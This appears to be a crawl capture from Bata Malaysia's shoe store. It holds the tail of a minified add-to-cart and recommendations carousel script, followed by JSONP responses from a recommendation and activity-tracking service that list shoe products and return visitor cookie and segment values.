role="alert">'+s.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.cart.totals.subTotal),$("#analytics-cartInfo").data("value",e.cart&&e.cart.totals&&e.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.cart&&e.cart.couponNamesString),$("body").trigger("product:afterAddToCart",e),c.productID=n,d&&0<d.length&&(c.tryOnDesktopClick=l,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),f.miniCartReportingUrl(e.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),t=$(".cc-cart-container"),o=e.reportingURL,new $.Deferred(function(i){f.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var e=parseInt($("#minicartIcon").data("timeout"));0<e&&setTimeout(function(){var e,t,o,s,a,n;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),i.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(e=$(".js-breadcrumbContainer"),t=$(".cc-plp--filters--sticky"),o=0<e.find(".cc-breadcrumb--container").height()?0:42,s=$(".js-categoryPills"),a=$(".cc-plp--categories--sticky"),n=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,e.css("top",0),0<s.length?(a.css("top",42-o),t.css("top",117+n-o)):0===e.find(".cc-breadcrumb--container").length?t.css("top",0):t.css("top",52-o)))},e)}).promise().then(function(){0<t.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},147:function(e,t){e.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(e){return navigator.userAgent.match(e)})}}}});
//# sourceMappingURL=recommendationsCarousel.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/plp-product-recommendation?callback=CQuotient._callback0&_=1765185566417&_device=mac&userId=&cookieId=adQZiqs6xd1YSmobi9vzaF1J25&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22adQZiqs6xd1YSmobi9vzaF1J25%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22plp-recommended-slider%22%2C%22slotConfigId%22%3A%2220240919-plp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 594
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"plp-product-recommendation":{"displayMessage":"plp-product-recommendation","recs":[{"id":"521D_2025_8289283","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa38d02e8/images/large/8289283_4.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8289283.html"},{"id":"521D_2025_8286283","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3542c314/images/large/8286283_1.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286283.html"},{"id":"521D_2024_3896170","product_name":"B-FIRST KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20558828/images/large/3896170_6.jpg","product_url":"https://www.bata.com/my/kids/school/b-first-kids-shoes-521D_2024_3896170.html"},{"id":"521D_2025_6316272","product_name":"BATA WOMEN SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcdce637a/images/large/6316272_2.jpg","product_url":"https://www.bata.com/my/women/shoes/heels/bata-women-shoes-521D_2025_6316272.html"},{"id":"521D_2025_5288176","product_name":"POWER WOMEN WALKING SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81959f09/images/large/5288176_6.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/power-women-walking-sneakers-521D_2025_5288176.html"},{"id":"521D_2024_8896169","product_name":"B-FIRST KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5fc37188/images/large/8896169_3.jpg","product_url":"https://www.bata.com/my/kids/school/b-first-kids-shoes-521D_2024_8896169.html"},{"id":"521D_2024_5896168","product_name":"B-FIRST KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd86f0159/images/large/5896168_3.jpg","product_url":"https://www.bata.com/my/kids/school/b-first-kids-shoes-521D_2024_5896168.html"},{"id":"521D_2025_5286176","product_name":"POWER WOMEN WALKING SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf9579db5/images/large/5286176_6.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/power-women-walking-sneakers-521D_2025_5286176.html"},{"id":"521D_2025_5286159","product_name":"POWER WOMEN WALKING SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdc5e19d5/images/large/5286159_4.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5286159.html"},{"id":"521D_2021_5616486","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa934a487/images/large/5616486_1.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2021_5616486.html"}],"recoUUID":"aca11337-ff7a-493d-a6aa-f9c29f7bbcc3"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewCategory&callback=CQuotient._act_callback1&cookieId=adQZiqs6xd1YSmobi9vzaF1J25&userId=&emailId=&products=id%3A%3A521D_2024_4896833%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2023_3896736%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_3511114%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2023_3519055%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2025_1519252%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_1519187%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2025_3519283%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2025_1519208%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_3519122%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2025_3519252%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_1519116%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_1519121%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_3519192%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_3519131%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2025_3519210%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_3512188%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2025_1519255%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_3519193%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_3517194%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2023_3519058%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2023_3411111%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_3519189%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2024_1512190%7C%7Csku%3A%3A%3B%3Bid%3A%3A521D_2025_3515284%7C%7Csku%3A%3A&categoryId=MY_Kids_Brand_DisneyFrozen&refinements=%5B%7B%22name%22%3A%22sellProductOnEcommerce%22%2C%22value%22%3A%22yes%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22MY_Kids_Brand_DisneyFrozen%22%7D%5D&personalized=false&sortingRule=Best-seller-MY&realm=BCLG&siteId=bata-my&instanceType=prd&queryLocale=en_MY&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fbrands%2Fdisney-frozen%2F&ls=true&_=1765185566573&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 268
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"adQZiqs6xd1YSmobi9vzaF1J25","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=adQZiqs6xd1YSmobi9vzaF1J25&userId=&emailId=&products=id%3A%3A521D_068282833505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8289283%3B%3Bid%3A%3A521D_068282833505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8286283%3B%3Bid%3A%3A521D_093891703231K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_3896170%3B%3Bid%3A%3A521D_016312721101W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_6316272%3B%3Bid%3A%3A521D_065281763609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5288176%3B%3Bid%3A%3A521D_098891693031K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8896169%3B%3Bid%3A%3A521D_095891683131K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5896168%3B%3Bid%3A%3A521D_065281763609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5286176%3B%3Bid%3A%3A521D_065281593609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5286159%3B%3Bid%3A%3A521D_105614861501W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_5616486%3B%3Bid%3A%3A521D_068282833505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8289283%3B%3Bid%3A%3A521D_068282833505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8286283%3B%3Bid%3A%3A521D_093891703231K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_3896170%3B%3Bid%3A%3A521D_016312721101W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_6316272%3B%3Bid%3A%3A521D_065281763609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5288176%3B%3Bid%3A%3A521D_098891693031K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8896169%3B%3Bid%3A%3A521D_095891683131K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5896168%3B%3Bid%3A%3A521D_065281763609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5286176%3B%3Bid%3A%3A521D_065281593609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5286159%3B%3Bid%3A%3A521D_105614861501W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_5616486%3B%3Bid%3A%3A521D_068282833505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8289283%3B%3Bid%3A%3A521D_068282833505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8286283%3B%3Bid%3A%3A521D_093891703231K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_3896170%3B%3Bid%3A%3A521D_016312721101W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_6316272%3B%3Bid%3A%3A521D_065281763609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5288176%3B%3Bid%3A%3A521D_098891693031K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8896169%3B%3Bid%3A%3A521D_095891683131K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5896168%3B%3Bid%3A%3A521D_065281763609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5286176%3B%3Bid%3A%3A521D_065281593609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5286159%3B%3Bid%3A%3A521D_105614861501W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_5616486%3B%3Bid%3A%3A521D_068282833505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8289283%3B%3Bid%3A%3A521D_068282833505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8286283%3B%3Bid%3A%3A521D_093891703231K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_3896170%3B%3Bid%3A%3A521D_016312721101W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_6316272%3B%3Bid%3A%3A521D_065281763609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5288176%3B%3Bid%3A%3A521D_098891693031K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8896169%3B%3Bid%3A%3A521D_095891683131K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5896168%3B%3Bid%3A%3A521D_065281763609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5286176%3B%3Bid%3A%3A521D_065281593609W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5286159%3B%3Bid%3A%3A521D_105614861501W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_5616486&recommenderName=plp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&viewRecoRoundtrip=1202&anchors=&__recoUUID=aca11337-ff7a-493d-a6aa-f9c29f7bbcc3&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fbrands%2Fdisney-frozen%2F&__cq_uuid=adQZiqs6xd1YSmobi9vzaF1J25&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1765185569475&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"adQZiqs6xd1YSmobi9vzaF1J25","m":34128000}]);